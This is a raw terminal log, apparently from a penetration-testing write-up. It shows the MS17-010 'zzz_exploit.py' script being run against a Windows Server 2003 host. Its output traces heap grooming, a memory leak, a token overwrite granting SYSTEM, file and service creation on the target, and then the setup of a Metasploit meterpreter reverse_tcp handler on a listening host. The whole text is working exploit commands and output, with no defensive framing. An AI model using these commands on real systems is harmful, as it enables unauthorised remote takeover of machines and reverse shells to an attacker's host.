 root@backlion:~/桌面/MS17-010-master# python zzz_exploit.py 192.168.99.249 netlogon
Target OS: Windows Server 2003 3790 Service Pack 2
Groom packets
attempt controlling next transaction on x64
attempt controlling next transaction on x86
success controlling one transaction
Target is x86
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8a6c7d48
SESSION: 0xe299da78
FLINK: 0x8bd48
InData: 0x8ae28
MID: 0xa
TRANS1: 0x88b50
TRANS2: 0x8ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe21e61a8
userAndGroupCount: 0x5
userAndGroupsAddr: 0xe21e6248
overwriting token UserAndGroups
creating file c:\pwned.txt on the target
Opening SVCManager on 192.168.99.249.....
Creating service gBZU.....
Starting service gBZU.....
The NETBIOS connection with the remote host timed out.
Removing service gBZU.....
ServiceExec Error on: 192.168.99.249
nca_s_proto_error
Done
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > set lhost 10.0.0.86
lhost => 10.0.0.86
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
reverse TCP handler on 10.0.0.86:3333
starting the payload handler...
msf exploit(handler) >